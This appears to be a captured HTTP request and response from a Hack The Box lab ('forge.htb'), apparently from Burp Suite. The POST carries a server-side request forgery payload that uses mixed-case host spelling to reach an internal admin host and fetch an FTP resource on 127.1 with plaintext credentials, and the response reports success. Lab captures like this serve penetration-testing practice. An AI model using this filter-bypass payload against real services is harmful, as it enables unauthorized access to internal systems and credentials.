 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://forge.htb/upload
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: http://forge.htb
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 url=http://adMin.ForGe.HtB/upload?u=ftp://user:heightofsecurity123!@127.1/&remote=1
Response
Pretty Raw Hex Render
</script>
19 <header>
20 <nav>
21 <h1 class="">
<a href="/">
Gallery
</a>
</h1>
22 <h1 class="align-right">
<a href="/upload">
Upload an image
</a>
</h1>
23 </nav>
24 </header>
25 <center>
26 <br>
<br>
27 <div id="content">
28 <h2 onclick="show_upload_local_file()">
29 Upload local file
30 </h2>
31 <h2 onclick="show_upload_remote_file()">
32 Upload from url
33 </h2>
34 <div id="form-div">
35
36 </div>
37 </div>
38 </center>
39 <br>
40 <br>
41 <h1>
42 <center>
43 <strong>
File uploaded successfully to the following url:
</strong>
44 </center>
45 </h1>
46 <h1>
47 <center>
48 <strong>
<a href="http://forge.htb/uploads/4lNJUhYvzhBkdF763VsA">
http://forge.htb/uploads/4lNJUhYvzhBkdF763VsA
</strong>